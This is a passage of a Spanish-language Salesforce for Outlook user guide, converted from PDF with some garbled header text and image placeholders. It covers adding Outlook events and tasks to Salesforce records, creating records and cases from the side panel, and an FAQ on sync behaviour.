

### EDICIONES

nción disponible para har desde: Salesforce y Lightning  $enc$ e

 $\delta$ ible en las ediciones: **todas** las ediciones

Agregue eventos de Outlook a registros de Salesforce mediante el panel lateral de Salesforce. El evento se agrega al registro de Salesforce como una actividad que puede ver en las listas relacionadas Actividades abiertas o Historial de actividades del registro.

**1.** En Outlook, seleccione un evento que desee agregar a registros de Salesforce. Puede agregar un evento a varios contactos y a otro registro con el que puede asociar tareas como una cuenta, un caso o una oportunidad.



- 2. En el Panel lateral de Salesforce, haga clic en del contacto, cuenta, caso, oportunidad o prospecto al que desea agregar el evento. Verá después de agregar el evento.
- <span id="page-1630-0"></span>**3.** Revise los registros de Salesforce a los que agregó su evento.

Agregar tareas de Microsoft® Outlook® a registros de Salesforce

# PERMISOS DE USUARIO



# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Puede agregar tareas de Outlook a múltiples contactos de Salesforce y a otro registro que acepte tareas, como una cuenta, un prospecto o una oportunidad. La tarea se agrega al registro de Salesforce como una actividad que puede ver en las listas relacionadas Actividades abiertas o Historial de actividades del registro.

Agregue tareas de Outlook a registros de Salesforce desde Tareas en Microsoft Outlook.

**1.** Seleccione la tarea que desea agregar a un registro de Salesforce.

- 2. Haga clic en el icono **e** en el panel lateral para mostrar el registro de Salesforce al que desea agregar la tarea.
- **3.** Haga clic en el icono  $\equiv$  junto al registro en los resultados de búsqueda.



Verá **después de agregar la tarea.** 

<span id="page-1632-0"></span>Crear registros directamente desde el panel lateral de Salesforce

Cree rápidamente diferentes tipos de registros directamente desde el panel lateral de Microsoft® Outlook® .

Dependiendo del modo en que su administrador configure su acceso al publicador del panel lateral de Salesforce, podrá crear cuentas, casos, contactos, prospectos, oportunidades y otros tipos de registros personalizados para su organización, directamente desde el panel lateral.

**1.** Seleccione un email en Outlook y, a continuación, haga clic en  $\blacksquare$ .

Verá algo parecido a esto.



**2.** Seleccione una acción.

Las acciones disponibles dependen de aquellas configuradas por el administrador, como Nuevo contacto.

**3.** Rellene los detalles de registro proporcionando los detalles relevantes.

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para mostrar el tablero lateral de Salesforce:

**•** "Panel lateral" en configuraciones de **Outlook** 

Para crear nuevos registros desde el panel lateral de Salesforce:

**•** "Crear" y "Leer" en todos los objetos desde donde los usuarios creen registros Y "Visible" en todos los campos obligatorios de los registros que creen los usuarios



<span id="page-1633-0"></span>4. Haga clic en **para guardar el registro.** 

Recuerde que los archivos adjuntos del email no están incluidos en los registros creados.

Búsqueda de registros de Salesforce en Microsoft® Outlook®

# PERMISOS DE USUARIO



# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience



Deberá realizar este procedimiento utilizando el Panel lateral de Salesforce, una función disponible en Salesforce for Outlook. Si no se está familiarizado aún con el panel lateral, obtenga información acerca de él en [Visualizar registros de Salesforce en Microsoft](#page-1624-0)® Outlook® .

Cuando está visualizando detalles que aparecen en el Panel lateral de Salesforce, es posible que desee buscar registros adicionales de Salesforce. Los resultados de búsqueda muestran contactos y cualquier otro registro con el que puede asociar tareas, como una campaña, un caso o una oportunidad.

- **1.** Desde Outlook, seleccione el email sobre el cual desea mostrar registros adicionales de Salesforce.
- **2.** En el panel lateral, haga clic en **q**.
- **3.** Escriba su término de búsqueda. Por ejemplo, si desea buscar registros de Salesforce relacionados con escritorios, escriba *escritorio*..
- **4.** Haga clic en el icono de búsqueda para mostrar registros de Salesforce relacionados con su término de búsqueda.

### CONSULTE TAMBIÉN

[Visualizar registros de Salesforce en Microsoft](#page-1624-0)® Outlook®

[Agregar emails de Microsoft](#page-1627-0)<sup>®</sup> Outlook<sup>®</sup> a registros de Salesforce

### <span id="page-1635-0"></span>Crear casos desde la cinta de Outlook con Salesforce for Outlook

Nota: Antes de utilizar esta función, considere [la creación de registros directamente desde](#page-1632-0) [el panel lateral de Salesforce](#page-1632-0) en su lugar. Simplemente recuerde que cuando crea casos desde el tablero lateral, no se incluyen los archivos adjuntos de email.

Si no ve el botón de la lista desplegable **Crear casos** en Microsoft® Outlook® , haga contacto con su administrador, que puede activar esta función.



Si sigue casos en Salesforce, puede crear nuevos casos desde sus emails de Microsoft® Outlook® . Su administrador debe primero crear destinos de Email para registro de casos que aparecen en el botón de lista desplegable **Crear casos** en Outlook. Para cada destino, puede seleccionar la persona asignada, que puede ser usuario individual o cola. Cuando crea casos, puede añadir hasta diez emails de forma simultánea para cada destino.

- **1.** En Outlook, seleccione hasta 10 emails enviados o recibidos y haga clic en **Crear casos**.
- **2.** Seleccione un destino en la lista desplegable. Salesforce for Outlook añade los emails que ha seleccionado como un caso en Salesforce.

### CONSULTE TAMBIÉN

[Crear registros directamente desde el panel lateral de Salesforce](#page-1632-0) [Modificar su configuración de email de Salesforce for Outlook](#page-1600-0) [Acceder a ajustes y herramientas de Salesforce for Outlook](#page-1604-0)

### Preguntas frecuentes sobre Salesforce for Outlook

Eche un vistazo a algunas preguntas comunes acerca de Salesforce for Outlook.



# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para incluir archivos adjuntos de email cuando crea casos:

**•** "Guardar siempre los archivos adjuntos del email" en su configuración Email en **Salesforce** 

Y

"Agregar email" en su configuración de Salesforce for Outlook

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience



<span id="page-1636-0"></span>¿Cuál es la diferencia entre los elementos privados en Salesforce y Microsoft® Outlook®?

Los elementos privados en Microsoft Outlook y Salesforce se diferencian de formas inesperadas. Antes de elegir sincronizar eventos privados, considere cómo aparecen para colegas de trabajo en cada sistema.





### CONSULTE TAMBIÉN

[Salesforce for Outlook basada en escritorio](#page-1593-0) [Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce

<span id="page-1637-0"></span>¿Es Salesforce for Outlook compatible con los servidores de terminales?

No. Salesforce for Outlook no es compatible con servidores de terminales, como Citrix.

### <span id="page-1637-1"></span>CONSULTE TAMBIÉN

[Salesforce for Outlook basada en escritorio](#page-1593-0)

¿Por qué falla mi instalación de Salesforce for Outlook en la pantalla de los requisitos previos?

Es posible que su sistema no cumpla todos los requisitos del sistema para Salesforce for Outlook. Compruebe si su sistema cumple esos requisitos, luego, intente volver a instalar Salesforce for Outlook.

# CONSULTE TAMBIÉN [Salesforce for Outlook basada en escritorio](#page-1593-0)

<span id="page-1637-2"></span>[Instalar y configurar Salesforce for Outlook](#page-1597-0)

[Requisitos del sistema de Salesforce for Outlook](#page-2056-0)

### ¿Por qué no puedo iniciar sesión en Salesforce for Outlook?

Su incapacidad de iniciar sesión puede estar relacionada a los requisitos de la dirección IP de su compañía. Si su organización restringe las direcciones IP, los inicios de sesión desde direcciones IP no fiables se bloquearán hasta que se activen estas direcciones. Salesforce envía automáticamente un email de activación que puede utilizar para iniciar sesión. El email contiene un testigo de seguridad que debe agregar al final de su contraseña. Por ejemplo, si su contraseña es *micontraseña* y su token de seguridad es *XXXXXXXXXX*, deberá ingresar *micontraseñaXXXXXXXXXX* para iniciar sesión.

### <span id="page-1637-3"></span>CONSULTE TAMBIÉN

[Salesforce for Outlook basada en escritorio](#page-1593-0)

¿Puedo asignar campos personalizados que estoy sincronizando con Salesforce for Outlook?

Sí. Puede asignar un campo de Salesforce a un campo personalizado de Outlook, o bien un campo de Outlook a un campo personalizado de Salesforce utilizando Salesforce for Outlook. Estos tipos de campos están disponibles para asignar:

**•** Campos de texto de Outlook

- **•** Campos de texto de Salesforce
- **•** Algunos campos de lista de selección de Salesforce

Para asignar campos personalizados, abra una configuración de Outlook. En Asignación de campos, seleccione Campo personalizado... desde el final de la lista de selección *Campo de Outlook* correspondiente. Ingrese el nombre del campo y haga clic en **Aceptar**.

### CONSULTE TAMBIÉN

<span id="page-1638-0"></span>[Especificar qué campos de Salesforce sincronizar en Microsoft](#page-1603-0)® Outlook®

¿Puedo realizar una configuración en masa de Salesforce for Outlook?

Sí, puede crear una configuración en Salesforce y asignarla a los perfiles o incluso a usuarios específicos. Cuando esos usuarios configuran Salesforce for Outlook, los ajustes de configuración se implementan automáticamente en Outlook.

<span id="page-1638-1"></span>CONSULTE TAMBIÉN

[Gestionar su configuración de Salesforce for Outlook](#page-1599-0)

¿Puedo utilizar la lógica de filtro en conjuntos de datos de Salesforce for Outlook? No, no puede utilizar la lógica de filtro para limitar los registros que sincronizan sus usuarios mediante Salesforce for Outlook.

<span id="page-1638-2"></span>CONSULTE TAMBIÉN

[Descripción general de la sincronización entre Microsoft](#page-1607-0)<sup>®</sup> Outlook<sup>®</sup> y Salesforce

¿Puedo sincronizar cuentas personales utilizando Salesforce for Outlook?

No. No puede cargar cuentas personales utilizando Salesforce for Outlook.

Para obtener información acerca de cómo importar cuentas personales en su organización de Salesforce, consulte Importar mis cuentas personales.

<span id="page-1638-3"></span>CONSULTE TAMBIÉN

[Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce

¿Puedo agregar tareas mediante Salesforce for Outlook?

Sí. Salesforce for Outlook admite la adición de emails a Salesforce como casos.

CONSULTE TAMBIÉN

[Crear casos desde la cinta de Outlook con Salesforce for Outlook](#page-1635-0) [Configurar Crear caso para usuarios de Salesforce for Outlook](#page-2065-0)

<span id="page-1639-0"></span>¿Puedo asociar registros de Outlook con objetos personalizados mediante Salesforce for Outlook?

Puede asignar eventos sincronizados y tareas a varios objetos distintos, incluyendo objetos personalizados, pero sólo puede asignar los contactos sincronizados a cuentas.

### CONSULTE TAMBIÉN

[Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce

### <span id="page-1639-1"></span>¿Por qué Salesforce for Outlook crea registros duplicados en Microsoft® Outlook®?

Si marca elementos como Privados o los asigna a la categoría de Outlook No sincronizar con Salesforce, y sincroniza contactos, eventos y tareas desde Salesforce a Outlook, Salesforce for Outlook puede crear registros duplicados en Outlook.

Eso puede ocurrir si tiene elementos de Salesforce que contienen la misma información que los elementos de Outlook que ha marcado como Privados o ha asignado a la categoría No sincronizar con Salesforce. Esos elementos nunca se han asignado entre sí, por lo que Salesforce for Outlook los trata por separado, dando como resultado, duplicados.

Si desea eliminar duplicados, es mejor eliminar aquellos en Outlook que ha marcado como Privados o ha asignado a la categoría de Outlook No sincronizar con Salesforce. Al hacer eso, se puede asegurar de que no elimina información en Salesforce a la que otros usuarios hayan podido contribuir.

### <span id="page-1639-2"></span>CONSULTE TAMBIÉN

### [Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce

### ¿Por qué Salesforce for Outlook crea contactos duplicados en Salesforce y Microsoft® Outlook®?

Si sincroniza los registros de su equipo e incluyen información diferente de algunos de los mismos contactos que posee, Salesforce for Outlook puede crear contactos duplicados tanto en Salesforce como en Outlook.

Por ejemplo, usted y un miembro del equipo tienen un contacto para Christina Wills. Pero los dos contactos enumeran diferentes compañías para ella. Salesforce for Outlook sincroniza los contactos para usted y los miembros de su equipo, dando como resultados duplicados en Salesforce y Outlook.

Para evitar eso, Coordínese con los miembros de su equipo por lo que podrá compartir la misma información de contacto. Necesitará eliminar los contactos que contienen la información desfasada.

### <span id="page-1639-3"></span>CONSULTE TAMBIÉN

[Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce

¿Por qué Salesforce for Outlook elimina mis registros de Outlook después de una sincronización?

Salesforce for Outlook sincroniza automáticamente los registros que posee, así como registros en los que tiene acceso de lectura/escritura que:

- **•** Están asociados a sus cuentas
- **•** Están asociados a cuentas de las que usted es un miembro del equipo de cuentas
- **•** Son propiedad de miembros de sus grupos de perfil de sincronización

Si intenta sincronizar un registro desde Outlook en Salesforce que no se ajusta a las categorías anteriores, el proceso de sincronización podría intentar eliminar ese registro de Outlook durante una sincronización posterior. Para evitar la eliminación de esos registros, asígnelos a la categoría de Outlook No sincronizar con Salesforce.

### CONSULTE TAMBIÉN

[Descripción general de la sincronización entre Microsoft](#page-1607-0)® Outlook® y Salesforce

<span id="page-1640-0"></span>¿Por qué Salesforce for Outlook no agrega emails al contacto o prospecto correcto en Salesforce?

Puede producirse una de las situaciones siguientes.

